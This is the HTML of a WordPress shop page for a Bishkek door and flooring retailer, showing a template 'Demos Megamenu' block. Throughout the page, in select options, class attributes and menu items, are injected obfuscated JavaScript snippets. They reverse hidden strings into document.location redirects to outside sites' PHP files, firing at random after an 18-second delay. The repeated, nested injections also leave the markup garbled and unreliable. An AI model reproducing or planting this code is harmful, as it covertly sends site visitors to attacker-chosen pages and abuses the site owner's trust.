	<option class="level-0" value="laminat">Ламинат</option>
	<option class="level-0" value="mezkomnatnye-dveri">Межкомнатные двери</option>
	<option class="level-0" value="parket">Паркет</option>
	<option class="level-0" value="seriya-l-profil&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-ste">Серия L</option>
	<option class="level-0" value="seriya-u">Серия U</option>
	<option class="level-0" value="seriya-x-profil&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-ste">Серия X</option>
	<option class="level-0" value="seriya-xn">Серия XN</option>
	<option class="level-0" value="skrytye-dveri">Скрытые двери</option>
</select>
		</div>
		<button type="submit" class="search-submit">Search</button>
		<input type="hidden" name="post_type" value="product" />			
	</form>
	<div class="search-results-wrapper woocommerce"></div>
	
			<div class="trending-search-results">
					</div>
	</div>
					</div>
									<div class="header-col header-col-right col-2 d-flex d-lg-none d-xl-none">
											</div>
						</div>
	</div>
</div>	
		
</header><!-- .site-header -->		
		<div id="page-title" class="page-title text-center title-size-default color-scheme-dark" >			
	<div class="container">
		<div class="row">
			<div class="col">
				
<div class="entry-header">
	<h1 class="title">
		Demos Megamenu	</h1>
</div>
<div class="entry-breadcrumbs">
	<nav class="kapee-breadcrumb"><a href="http://gorodmasterov.kg/">Home</a><span class="delimiter-sep forward-slash"></span><span class="last">Demos Megamenu</span></nav></div>				
			</div>
		</div>
	</div>
</div><!-- .page-title -->			
		
		<div id="main-content" class="site-content">
		
						
			<div class="container">
				<div class="row ">

<div id="primary" class="content-area col-12 col-md-8 col-lg-9 col-xl-9">

<article id="post-1626" class="single-post-page meta-separa&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.ran&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tor-colon post-meta-icon  no-post-thumbnail post-1626 block type-block status-publish hentry">
	
	<div class="entry-post">
<header class="entry-header">

	<h2 class="entry-title">Demos Megamenu</h2>	<div class="entry-meta">
	
				
		
			
					<span class="author-link vcard">
						By <a href="http://gorodmasterov.kg/author/admin/" title="Записи admin" rel="author">admin</a>					</span> 					
					<span class="posted-date">
						<a href="http://gorodmasterov.kg/block/demos-megamenu/ ">21.10.2019</a>
					</span>			
		
				
		
	</div>	
</header><!-- .entry-header -->	
	<div class="entry-thumbnail-wrapper">
			</div>
	
	<div class="entry-content-wrapper">
		<div class="entry-content">		
	<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><ul class="kapee-menu-element kapee-megamenu-list" >
	<li class="menu-item">
		<a class="nav-link" href="#" title="">
						<span>General Demos</span>		</a>
		
					<ul class="kapee-sub-megamenu">
				<li class="menu-item">
	<a class="nav-link" href="https://kapee.presslayouts.com/layout-basic/?layout=basic" title="Basic">
				<span>Basic</span>	</a>
</li><li class="menu-item">
	<a class="nav-link" href="https://kapee.presslayouts.com/" title="Catalog">
				<span>Catalog</span>	</a>
</li><li class="menu-item">
	<a class="nav-link" href="https://kapee.presslayouts.com/layout-marketplace/?layout=marketplace" title="Marketplace">
				<span>Marketplace</span>	</a>
</li><li class="menu-item">
	<a class="nav-link" href="https://kapee.presslayouts.com/layout-fullscreen/?layout=fullscreen" title="Fullscreen">
				<span>Fullscreen</span>	</a>
</li><li class="menu-item">
	<a class="nav-link" href="https://kapee.presslayouts.com/layout-boxed/?layout=boxed" title="Boxed">
				<span>Boxed</span>	</a>
</li><li class="menu-item">
	<a class="nav-link" href="https://kapee.presslayouts.com/layout-electronics/?layout=electronics" title="Electronics">
				<span>Electronics</span>	</a>
</li><li class="menu-item">
	<a class="nav-link" href="https://kapee.presslayouts.com/layout-rtl/?layout=basic&d=rtl" title="RTL">
				<span>RTL</span>	</a>
</li>			</ul>
			</li>
</ul></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><ul class="kapee-menu-element kapee-megamenu-list" >
	<li class="menu-item">
		<a class="nav-link" href="#" title="">
						<span>Marketplace Demos</span>		</a>
		
					<ul class="kapee-sub-megamenu">
				<li class="menu-item">
	<a class="nav-link"  href="#">
				<span>&#187;Dokan&#187;</span>	</a>
</li>)=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dokan%2F|title:Dokan||&#187;]<li class="menu-item">
	<a class="nav-link" href="https://kapee.presslayouts.com/wcmp/" title="WC Marketplace">
				<span>WC Marketplace</span>	</a>
</li><li class="menu-item">
	<a class="nav-link"  href="#">
				<span>&#187;WC</span>	</a>
</li>)=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dors&#187; link=&#187;url:https%3A%2F%2Fkapee.presslayouts.com%2Fwcven<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dor%2F|title:WC%20Ven<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dors||&#187;]<li class="menu-item">
	<a class="nav-link" href="https://kapee.presslayouts.com/wcfm/" title="WCFM">
				<span>WCFM</span>	</a>
</li>			</ul>
			</li>
</ul></div></div></div></div>
	
</div>	</div>
	
	</div>		
</article>

	<div class="tag-social-share">
					<div class="single-tags">
							</div>
						<div class="kapee-social icons-bordered icons-shape-circle icons-size-default  ">
					<a href="https://www.facebook.com/sharer/sharer.php?u=http://gorodmasterov.kg/block/demos-megamenu/" rel="external" target="_blank" class="social-facebook"><i class="fa fa-facebook"></i> <span class="social-text">Facebook</span></a><a href="https://twitter.com/share?url=Demos+Megamenu&amp;url=http://gorodmasterov.kg/block/demos-megamenu/" rel="external" target="_blank" class="social-twitter"><i class="fa fa-twitter"></i> <span class="social-text">Twitter</span></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=http://gorodmasterov.kg/block/demos-megamenu/&amp;title=Demos+Megamenu" rel="external" target="_blank" class="social-linkedin"><i class="fa fa-linkedin"></i> <span class="social-text">LinkedIn</span></a><a href="https://telegram.me/share/url?url=http://gorodmasterov.kg/block/demos-megamenu/" rel="external" target="_blank" class="social-telegram"><i class="fa fa-telegram"></i> <span class="social-text">Telegram</span></a><a href="https://pinterest.com/pin/create/button/?url=http://gorodmasterov.kg/block/demos-megamenu/&amp;description=Demos+Megamenu&amp;media=http://gorodmasterov.kg/wp-includes/images/media/default.png" rel="external" target="_blank" class="social-pinterest"><i class="fa fa-pinterest"></i> <span class="social-text">Pinterest</span></a>				</div>
				</div>
	<div class="navigation post-navigation">			
		<div class="nav-previous">
							<a href="http://gorodmasterov.kg/block/shoes-megamenu/" rel="prev">
					<span class="nav-subtitle">Previous</span>
					<span class="nav-title h5">Shoes Megamenu</span> 
				</a>
					</div>			
		<div class="nav-archive">
			<a href=""><i class="icon-grid"></i></a>
		</div>
		<div class="nav-next">
					</div>
	</div><!-- .post-navigation -->

</div><!-- .entry-content-wrapper -->
<div id="secondary" class="widget-area col-12 col-md-4 col-lg-3 col-xl-3">
	<div class="sidebar-inner">
		<div id="search-2" class="widget widget_search">
<div class="kapee-mini-ajax-search kapee-arrow">
	<form role="search" method="get" class="search-form" action="http://gorodmasterov.kg/">
		<input type="search" id="search-form-4518" class="search-field" placeholder="Search &hellip;" value="" name="s" />
		<button type="submit" class="search-submit">Search</button>
	</form>
	<div class="search-results-wrapper woocommerce"></div>
</div>
</div><div id="kapee-tab-posts-2" class="widget kapee-tab-posts">		
		<div class="kapee-tabs-widget kapee-tabs tabs-classic">
							<ul class="nav nav-tabs" role="tablist">
											<li class="nav-item">
							<a data-toggle="tab" class="nav-link active" href="#widget-46204-tab1">Recent</a>
						</li>
																<li class="nav-item">				
							<a data-toggle="tab" class="nav-link" href="#widget-46204-tab2">Popular</a>
						</li>
																<li class="nav-item">					
							<a data-toggle="tab" class="nav-link" href="#widget-46204-tab3">Комментарии</a>
						</li>
									</ul>
				<div class="tab-content">
											<div id="widget-46204-tab1" class="tab-pane fade show active tab-content-recent" role="panel">
													</div>
											<div id="widget-46204-tab2" class="tab-pane fade tab-content-popular" role="panel">
													</div>
											<div id="widget-46204-tab3" class="tab-pane fade tab-content-comment" role="panel">						
													</div>
									</div>
						
		</div>
		</div><div id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
							</ul>

			</div><div id="categories-4" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
				<li class="cat-item-none">Рубрик нет</li>			</ul>

			</div>	</div>
</div><!-- #secondary -->

				</div><!-- .row -->		
			</div><!-- .container -->
			
						
		</div><!-- .site-content -->
		
		
<footer id="footer" class="site-footer">	
	
		
			<div class="footer-main">
			<div class="container">
									<div class="row">
													<div class="footer-widget col-xs-12 col-sm-6 col-lg-3">
								<div id="kapee-contact-us-2" class="widget kapee-contact-us"><div class="contact-us-widget"><p class="contact-logo"><a href="http://gorodmasterov.kg"><img src="http://gorodmasterov.kg/wp-content/uploads/2020/12/logo4.png" alt="logo" /></a></p><p>Город Мастеров - двери, напольные покрытия и фурнитура в Бишкеке</p><ul class="contact-us"><li><i class="fa fa-home"></i><span>ул. Льва Толстого 10</span></li><li><i class="fa fa-phone"></i><span>0553 300 000</span></li><li><i class="fa fa-clock-o"></i><span>Пн - Сб / 9:00 - 17:00</span></li></ul></div></div>							</div>
														<div class="footer-widget col-xs-12 col-sm-6 col-lg-2">
								<div id="text-5" class="widget widget_text"><h2 class="widget-title">Навигация</h2>			<div class="textwidget"><ul>
<li>О нас</li>
<li>Каталог</li>
<li>Партнёрам</li>
<li>Контакты</li>
</ul>
</div>
		</div>							</div>
														<div class="footer-widget col-xs-12 col-sm-6 col-lg-2">
								<div id="text-8" class="widget widget_text"><h2 class="widget-title">Категории</h2>			<div class="textwidget"><ul>
<li>Паркет</li>
<li>Фурнитура</li>
<li>Межкомнатные двери</li>
<li>Входные двери</li>
<li>Ламинат</li>
</ul>
</div>
		</div>							</div>
														<div class="footer-widget col-xs-12 col-sm-6 col-lg-2">
								<div id="text-10" class="widget widget_text"><h2 class="widget-title">Услуги</h2>			<div class="textwidget"><ul>
<li>Доставка</li>
<li>Замер</li>
<li>Установка</li>
</ul>
</div>
		</div>							</div>
														<div class="footer-widget col-xs-12 col-sm-6 col-lg-3">
								<div id="kapee-newsletter-2" class="widget kapee-newsletter"><h2 class="widget-title">Наши соцсети</h2>		<div class="kapee-newsletter-widget">
							<div class="subscribe-tagline">
					Подписывайтесь на наши странички!				</div>
						</div>
		
		</div><div id="kapee-social-links-2" class="widget kapee-social-link">		<div class="kapee-social-links-widget">
		
							<div class="kapee-social icons-fill-colour icons-shape-square icons-size-small  ">
					<a href="https://www.facebook.com/%D0%93%D0%BE%D1%80%D0%BE%D0%B4-%D0%BC%D0%B0%D1%81%D1%82%D0%B5%D1%80%D0%BE%D0%B2-329124364614592" rel="external" target="_blank" class="social-facebook"><i class="fa fa-facebook"></i> <span class="social-text">Facebook</span></a><a href="https://www.instagram.com/gorodmasterov_kg" rel="external" target="_blank" class="social-instagram"><i class="fa fa-instagram"></i> <span class="social-text">Instagram</span></a>				</div>
					</div>
		</div>							</div>
												</div>
							</div><!-- .container -->	
		</div><!-- .footer-main -->
			
			<div class="footer-copyright copyright-columns">
			<div class="container">	
				<div class="row copyright-wrap">
					<div class="text-left reset-mb-10 col-12 col-md-6">
						ОсОО "Город мастеров" 2021					</div>
									</div>
			</div>
		</div><!-- .footer-copyright -->
		
		
</footer><!-- .site-footer -->		
		<div class="back-to-top">
			Scroll To Top		</div>
				
	</div><!-- .site-wrapper -->
	
		
		<div class="kapee-mask-overaly"></div>
		
		
		<div class="minicart-slide-wrapper">
			<div class="minicart-header">
				<h3 class="minicart-title">My Shopping cart</h3>
				<a href="#" class="close-sidebar">Close</a>
			</div>
			<div class="woocommerce widget_shopping_cart">
				<div class="widget_shopping_cart_content">
					
	
	<div class="woocommerce-mini-cart-empty">
		<i class="cart-empty-icon"></i>
		<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>	
			<p class="woocommerce-empty-mini-cart__buttons">
		<a class="button" href="http://gorodmasterov.kg/">Shopping Now</a>
	</p>
		</div>


				</div>
			</div>
		</div>
				
		<div class="kapee-canvas-sidebar">
			<div class="kp-canvas-sidebar">Sidebar</div>
		</div>
				
		<div id="mobile-menu-wrapper" class="mobile-menu-wrapper">
							<div class="mobile-menu-header">
											<a class="customer-signinup" href="http://gorodmasterov.kg/my-account-2/">Login &amp; Signup</a>
									</div>
						
							<div class="mobile-nav-tabs">
					<ul>
						<li class="primary active" data-menu="primary"><span>Menu</span></li>
													<li class="categories" data-menu="categories"><span>Categories</span></li>
											</ul>
				</div>
						
			<div class="mobile-categories-menu mobile-nav-content"><ul id="menu-categories-menu-1" class="mobile-main-menu"><li class="menu-item menu-item-type-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.ran&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-object-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.ran&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-1919 item-level-0"><a href="http://gorodmasterov.kg/product-category/parket/" class="nav-link"><span>Паркет</span></a></li>
<li class="menu-item menu-item-type-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.ran&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-object-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.ran&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return 